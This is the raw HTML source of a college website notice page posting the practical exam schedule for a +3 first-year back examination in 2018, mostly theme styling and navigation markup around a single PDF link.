.column-link,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-bg-overlay-wrap,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-image-bg-wrap[data-bg-animation="zoom-out-reveal"],.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-image-bg-wrap .column-image-bg,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-image-bg-wrap[data-n-parallax-bg="true"],.wpb_column[data-border-radius="20px"] > .n-sticky > .vc_column-inner,.wpb_column[data-border-radius="20px"] > .n-sticky > .vc_column-inner > .column-bg-overlay-wrap{border-radius:20px;}@media only screen and (max-width:690px){body .vc_row.bottom_padding_phone_10px{padding-bottom:10px!important;}}@media only screen and (max-width:690px){body .vc_row.top_padding_phone_10px{padding-top:10px!important;}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
.home #page-header-wrap { display: none; Text-align:center!important; }


/*Post Related CSS*/
.article-content-wrap .subheader, .meta-category, .meta-author, .meta-comment-count{ display: none;}
.article-content-wrap .post-header h2.title{font-size:26px; text-transform: capitalize;}
.post .post-content.classic .content-inner{padding-bottom: 20px;margin-bottom: 20px;}

/*Staff CSS*/
.awsm-figcaption .awsm-personal-info h3{font-size:18px; line-height:125%; color:#1e45d7; text-transform:capitalize;}
.awsm-figcaption .awsm-personal-info span{font-size:14px; color:#000!important; text-transform:capitalize;}</style> <script type="litespeed/javascript" data-src="https://stewartsciencecollege.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://stewartsciencecollege.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stewartsciencecollege.org/wp-json/wp/v2/posts/2770" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stewartsciencecollege.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.1" /><link rel="canonical" href="https://stewartsciencecollege.org/practical-exam-schedule-for-3-1st-yearback-examination-2018/" /><link rel='shortlink' href='https://stewartsciencecollege.org/?p=2770' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stewartsciencecollege.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstewartsciencecollege.org%2Fpractical-exam-schedule-for-3-1st-yearback-examination-2018%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stewartsciencecollege.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstewartsciencecollege.org%2Fpractical-exam-schedule-for-3-1st-yearback-examination-2018%2F&#038;format=xml" /> <script type="litespeed/javascript">var root=document.getElementsByTagName("html")[0];root.setAttribute("class","js")</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated-100x100c.gif" sizes="32x32" /><link rel="icon" href="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" sizes="192x192" /><link rel="apple-touch-icon" href="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" /><meta name="msapplication-TileImage" content="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" />
<noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="post-template-default single single-post postid-2770 single-format-standard material wpb-js-composer js-comp-ver-7.8.1 vc_responsive global-section-after-header-nav-active" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu-bottom-bar" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="slide-down" data-ls="fancybox" data-apte="standard" data-hhun="1" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen-split" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="light" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" > <script type="litespeed/javascript">(function(window,document){document.documentElement.classList.remove("no-js");if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)){document.body.className+=" using-mobile-browser mobile "}
if(navigator.userAgent.match(/Mac/)&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2){document.body.className+=" using-ios-device "}
if(!("ontouchstart" in window)){var body=document.querySelector("body");var winW=window.innerWidth;var bodyW=body.clientWidth;if(winW>bodyW+4){body.setAttribute("style","--scroll-bar-w: "+(winW-bodyW-4)+"px")}else{body.setAttribute("style","--scroll-bar-w: 0px")}}})(window,document)</script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="header-space" data-secondary-header-display="full" data-header-mobile-fixed='1'></div><div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="shadow_hover_scale" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="centered-menu-bottom-bar" data-menu-bottom-bar-align="center" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="115" data-m-logo-height="60" data-padding="10" data-full-width="true" data-condense="false" ><div id="header-secondary-outer" class="centered-menu-bottom-bar" data-mobile="display_full" data-remove-fixed="1" data-lhe="default" data-secondary-text="true" data-full-width="true" data-mobile-fixed="1" data-permanent-transparent="false" ><div class="container"><nav><div class="nectar-center-text"><a href="https://stewartsciencecollege.org/introducing-p-g-courses-in-physics-chemistry-and-mathametics/">Introducing P.G Courses in Physics, Chemistry and Mathametics</a></div></nav></div></div><div id="search-outer" class="nectar"><div id="search"><div class="container"><div id="search-box"><div class="inner-wrap"><div class="col span_12"><form role="search" action="https://stewartsciencecollege.org/" method="GET">
<input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
<span>Hit enter to search or ESC to close</span></form></div></div></div><div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div></div></div></div><header id="top"><div class="container"><div class="row"><div class="col span_3">
<a id="logo" href="https://stewartsciencecollege.org" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="true" >
<img class="stnd skip-lazy dark-version" width="891" height="115" alt="Stewart Science Collage" src="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-dark.png"  /><img class="mobile-only-logo skip-lazy" alt="Stewart Science Collage" width="150" height="150" src="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" />				</a><nav class="left-side" data-using-pull-menu="false"><ul class="nectar-social"><li id="social-in-menu" class="button_social_group"><a  href=""><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href=""><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></nav><nav class="right-side"><ul id="menu-secondary-nav-menu" class="sf-menu"><li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6358"><a href="https://stewartsciencecollege.org/ugc/"><span class="menu-title-text">UGC</span></a></li><li id="menu-item-6321" class="menu-item menu-item-type-custom menu-item-object-custom button_solid_color menu-item-6321"><a target="_blank" rel="noopener" href="https://ssc-payment.campusfloor.com/"><span class="menu-title-text">Pay Online</span></a></li></ul><ul class="buttons" data-user-set-ocm="off"><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div></li></ul><div class="slide-out-widget-area-toggle mobile-icon fullscreen-split" data-custom-color="false" data-icon-animation="simple-transform"><div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a></div></div></nav></div><div class="col span_9 col_last"><div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a><div class="slide-out-widget-area-toggle mobile-icon fullscreen-split" data-custom-color="false" data-icon-animation="simple-transform"><div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div></div><nav aria-label="Main Menu"><ul class="sf-menu"><li id="menu-item-6377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-6377"><a href="https://stewartsciencecollege.org/"><span class="menu-title-text">Home</span></a></li><li id="menu-item-886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-886"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">About</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-887"><a href="https://stewartsciencecollege.org/at-a-glance/"><span class="menu-title-text">At a Glance</span></a></li><li id="menu-item-6329" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6329"><a href="https://stewartsciencecollege.org/governing-body/"><span class="menu-title-text">Governing Body</span></a></li><li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-888"><a href="https://stewartsciencecollege.org/principal/"><span class="menu-title-text">Principal</span></a></li><li id="menu-item-6330" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6330"><a href="https://stewartsciencecollege.org/office-list/"><span class="menu-title-text">Office List</span></a></li><li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-889"><a href="https://stewartsciencecollege.org/govt-links/"><span class="menu-title-text">Govt. Links</span></a></li></ul></li><li id="menu-item-890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-890"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Department</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-892"><a href="https://stewartsciencecollege.org/physics/"><span class="menu-title-text">Physics</span></a></li><li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-894"><a href="https://stewartsciencecollege.org/chemistry/"><span class="menu-title-text">Chemistry</span></a></li><li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-891"><a href="https://stewartsciencecollege.org/mathematics/"><span class="menu-title-text">Mathematics</span></a></li><li id="menu-item-895" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-895"><a href="https://stewartsciencecollege.org/botany/"><span class="menu-title-text">Botany</span></a></li><li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-885"><a href="https://stewartsciencecollege.org/zoology/"><span class="menu-title-text">Zoology</span></a></li><li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-884"><a href="https://stewartsciencecollege.org/geology/"><span class="menu-title-text">Geology</span></a></li><li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-883"><a href="https://stewartsciencecollege.org/english/"><span class="menu-title-text">English</span></a></li><li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-882"><a href="https://stewartsciencecollege.org/hindi/"><span class="menu-title-text">Hindi</span></a></li><li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-881"><a href="https://stewartsciencecollege.org/odia/"><span class="menu-title-text">Odia</span></a></li><li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-880"><a href="https://stewartsciencecollege.org/sanskrit/"><span class="menu-title-text">Sanskrit</span></a></li><li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-879"><a href="https://stewartsciencecollege.org/computer-science-and-it/"><span class="menu-title-text">Computer Sc. and I.T.</span></a></li></ul></li><li id="menu-item-896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-896"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Courses</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-878"><a href="https://stewartsciencecollege.org/2-science/"><span class="menu-title-text">+2 Science</span></a></li><li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-877"><a href="https://stewartsciencecollege.org/3-science/"><span class="menu-title-text">+3 Science</span></a></li></ul></li><li id="menu-item-897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-897"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Admission</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-876"><a href="https://stewartsciencecollege.org/academic-calender/"><span class="menu-title-text">Academic Calender</span></a></li><li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-875"><a href="https://stewartsciencecollege.org/college-calendar/"><span class="menu-title-text">College Calendar</span></a></li><li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-874"><a href="https://stewartsciencecollege.org/scholarship/"><span class="menu-title-text">Scholarship</span></a></li><li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-873"><a href="https://stewartsciencecollege.org/fees-structure/"><span class="menu-title-text">Fees Structure</span></a></li><li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-872"><a href="https://stewartsciencecollege.org/exams-results/"><span class="menu-title-text">Exams &#038; Results</span></a></li></ul></li><li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-post nectar-regular-menu-item menu-item-1076"><a href="https://stewartsciencecollege.org/achievements/"><span class="menu-title-text">Achievements</span></a></li><li id="menu-item-6227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-6227"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Extention Activity</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-6231" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6231"><a href="https://stewartsciencecollege.org/library/"><span class="menu-title-text">Library</span></a></li><li id="menu-item-6230" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6230"><a href="https://stewartsciencecollege.org/yrc/"><span class="menu-title-text">YRC</span></a></li><li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6232"><a href="https://stewartsciencecollege.org/nss/"><span class="menu-title-text">NSS</span></a></li><li id="menu-item-6233" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6233"><a href="https://stewartsciencecollege.org/ncc/"><span class="menu-title-text">NCC</span></a></li><li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-post nectar-regular-menu-item menu-item-1165"><a href="https://stewartsciencecollege.org/activities-of-athletic-society/"><span class="menu-title-text">Activities of Athletic Society</span></a></li><li id="menu-item-6229" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6229"><a href="https://stewartsciencecollege.org/self-defence-training-programme/"><span class="menu-title-text">Self Defence Training Programme</span></a></li><li id="menu-item-6228" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6228"><a href="https://stewartsciencecollege.org/distribution-of-co-curricular-activities-among-staff-members-2023-2024/"><span class="menu-title-text">Distribution of Co-curricular Activities Among Staff Members 2023-2024</span></a></li><li id="menu-item-10272" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10272"><a href="https://stewartsciencecollege.org/internal-complaint-committee/"><span class="menu-title-text">Internal Complaint Committee</span></a></li><li id="menu-item-10221" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10221"><a href="https://stewartsciencecollege.org/policy-on-protection-of-sexual-harassment-of-women-at-work-place/"><span class="menu-title-text">Policy on Protection of Sexual Harassments of Women at Work Place</span></a></li><li id="menu-item-10222" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10222"><a href="https://stewartsciencecollege.org/child_right_protection_policy_2017/"><span class="menu-title-text">Child Right Protection Policy 2017</span></a></li></ul></li><li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-871"><a href="https://stewartsciencecollege.org/photo-gallery/"><span class="menu-title-text">Photo Gallery</span></a></li><li id="menu-item-6336" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6336"><a href="https://stewartsciencecollege.org/category/newsevents/"><span class="menu-title-text">News/Events</span></a></li><li id="menu-item-6175" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent nectar-regular-menu-item menu-item-6175"><a href="https://stewartsciencecollege.org/category/notices/"><span class="menu-title-text">Notices Board</span></a></li></ul></nav></div></div></div></header></div><div id="ajax-content-wrap"><div class="nectar-global-section after-nav"><div class="container normal-container row"><div id="fws_6909f39f0bcbe"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-top"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left"><div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><div class="spt-container spt-border" style="border: solid 3px #e85c5c;border-radius: 0px;width: 100%;"><div class="spt-label" style="float: left;margin: 0;padding: 5px 5px;color: #ffffff;background-color: #e85c5c;font-size: 150%;border-radius: 0px;">🔔</div><div class="spt-marquee" data-direction="left" data-duplicated="false" data-duration="12000" data-gap="0" data-speed="" data-pauseOnHover="true" data-delayBeforeStart="100" data-startVisible="false" data-loop="1" style="width:auto;margin: 0;padding: 5px;font-size: 100%;background-color: #e85c5c;overflow: hidden;"><span class="spt-item" style="padding: 0 30px;"><a class="spt-link" style="color: #ffffff;" target="_self" href="https://stewartsciencecollege.org/international-seminar-on-current-advances-in-optical-spectroscopy-and-its-application-caosa-2025/">International Seminar on Current Advances In Optical Spectroscopy and it&#8217;s Application (CAOSA-2025)<span class="spt-separator"> - </span><span class="spt-postinfo" style="color: #e8cece;">August 9, 2025</span></a></span></div></div></div></div></div></div></div></div></div></div></div><div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="1" data-remove-post-comment-number="1"><div class="container main-content"><div class="row heading-title hentry" data-header-style="default_minimal"><div class="col span_12 section-title blog-title">
<span class="meta-category"><a class="notices" href="https://stewartsciencecollege.org/category/notices/">Notices Board</a>			  </span><h1 class="entry-title">Practical Exam Schedule For +3 1st Year(Back) Examination, 2018</h1><div id="single-below-header" data-hide-on-mobile="true">
<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://stewartsciencecollege.org/author/principalstewartsciencecollege-org/" title="Posts by Admin" rel="author">Admin</a></span></span><span class="meta-date date published">April 5, 2018</span><span class="meta-date date updated rich-snippet-hidden">May 30th, 2023</span><span class="meta-comment-count"><a href="https://stewartsciencecollege.org/practical-exam-schedule-for-3-1st-yearback-examination-2018/#respond">No Comments</a></span><span class="meta-reading-time">1 min read</span></div></div></div><div class="row"><div class="post-area col  span_12 col_last" role="main"><article id="post-2770" class="post-2770 post type-post status-publish format-standard category-notices"><div class="inner-wrap"><div class="post-content" data-hide-featured-media="0"><div class="content-inner"><p><strong><a href="https://stewartsciencecollege.org/wp-content/uploads/Practical-examination-of-3-1st-yr.pdf" class="mtli_attachment mtli_pdf">Click Here</a></strong></p></div></div></div></article><div class="bottom-meta"><div class="sharing-default-minimal" data-bottom-space="true"><div class="nectar-social default" data-position="" data-rm-love="0" data-color-override="override"><div class="nectar-social-inner"><a href="#" class="nectar-love" id="nectar-love-2770" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">0</span></span></a><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div></div></div></div></div><div class="row"><div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post "><a href="https://stewartsciencecollege.org/2-1st-year2017-adm-batch-annual-examination-time-table/" aria-label="+2 1st Year(2017 Adm batch) Annual Examination Time Table"></a><h3><span>Previous Post</span><span class="text">+2 1st Year(2017 Adm batch) Annual Examination Time Table
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://stewartsciencecollege.org/notice-for-college-dues-defaulter-students/" aria-label="Notice for college dues defaulter students"></a><h3><span>Next Post</span><span class="text">Notice for college dues defaulter students
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul></div><div class="comments-section" data-author-bio="false"><div class="comment-wrap " data-midnight="dark" data-comments-open="false"></div></div></div></div><div class="nectar-global-section before-footer"><div class="container normal-container row"><div id="fws_6909f39f0f74e"  data-column-margin="default" data-midnight="dark" data-top-percent="10%" data-bottom-percent="2%"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex  top_padding_phone_10px bottom_padding_phone_10px"  style="padding-top: calc(100vw * 0.10); padding-bottom: calc(100vw * 0.02); "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div><div class="row-bg-overlay row-bg-layer" style="background:linear-gradient(180deg, rgb(30,69,215) 18%, rgba(232,236,251,255) 54%, rgb(241,244,255) 84%, rgb(255,255,255) 100%);"></div></div><div class="nectar-shape-divider-wrap " style=" height:250px;"  data-height="250" data-front="true" data-style="mountains" data-position="top" ><svg class="nectar-shape-divider" fill="#ffffff" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 300" preserveAspectRatio="none">
<path d="M 1014 264 v 122 h -808 l -172 -86 s 310.42 -22.84 402 -79 c 106 -65 154 -61 268 -12 c 107 46 195.11 5.94 275 137 z"></path>   <path d="M -302 55 s 235.27 208.25 352 159 c 128 -54 233 -98 303 -73 c 92.68 33.1 181.28 115.19 235 108 c 104.9 -14 176.52 -173.06 267 -118 c 85.61 52.09 145 123 145 123 v 74 l -1306 10 z"></path>
<path d="M -286 255 s 214 -103 338 -129 s 203 29 384 101 c 145.57 57.91 178.7 50.79 272 0 c 79 -43 301 -224 385 -63 c 53 101.63 -62 129 -62 129 l -107 84 l -1212 12 z"></path>
<path d="M -24 69 s 299.68 301.66 413 245 c 8 -4 233 2 284 42 c 17.47 13.7 172 -132 217 -174 c 54.8 -51.15 128 -90 188 -39 c 76.12 64.7 118 99 118 99 l -12 132 l -1212 12 z"></path>
<path d="M -12 201 s 70 83 194 57 s 160.29 -36.77 274 6 c 109 41 184.82 24.36 265 -15 c 55 -27 116.5 -57.69 214 4 c 49 31 95 26 95 26 l -6 151 l -1036 10 z"></path> </svg></div><div class="row_col_wrap_12 col span_12 dark left"><div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><div id="fws_6909f39f120f2" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row"  style=""><div class="row-bg-wrap"><div class="row-bg" ></div></div><div class="row_col_wrap_12_inner col span_12  left"><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-border-radius="20px" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" ><div class="inner"><div class="hover-wrap"><div class="hover-wrap-inner">
<img class="img-with-animation skip-lazy nectar-lazy" data-delay="0" height="150" width="150" data-animation="fade-in" data-nectar-img-src="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20150%20150'%2F%3E" alt="" data-nectar-img-srcset="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif 150w, https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated-100x100c.gif 100w, https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated-140x140c.gif 140w" sizes="(max-width: 150px) 100vw, 150px" /></div></div></div></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>Stewart Science College, Cuttack is a premier co-educational aided Minority Managed Educational Institution in the state of Odisha, established in the year 1944.</p></div></div></div></div></div><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><h3 style="font-size: 24px;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Courses &amp; Syllabus</h3><div class="nectar-fancy-ul" data-list-icon="fa fa-external-link-square" data-animation="false" data-animation-delay="0" data-color="accent-color" data-spacing="default" data-alignment="left"><ul><li><a href="http://chseodisha.nic.in/syllabus.php" target="_blank" rel="noopener"><strong>+2 Science Stream</strong></a> (384 Seats)</li><li><a href="http://dheodisha.gov.in/Higher-Education/Listmodule-syllabus.aspx" target="_blank" rel="noopener"><strong>+3 Science Stream</strong></a></li></ul></div></div></div></div><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><h3 style="font-size: 24px;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Govt. Links</h3><div class="nectar-fancy-ul" data-list-icon="fa fa-link" data-animation="false" data-animation-delay="0" data-color="accent-color" data-spacing="default" 